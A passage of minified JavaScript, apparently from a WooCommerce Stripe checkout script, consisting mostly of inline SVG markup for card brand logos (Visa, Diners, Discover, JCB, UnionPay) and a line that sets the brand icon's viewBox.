386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb:'<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro:mastercard,mastercard,unionpay:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>'})[e]||none,Q("#wc-stripe-card-brand").setAttribute("viewBox",e?"0 0 750 471":"0 10 60 40")},f=_=>{let 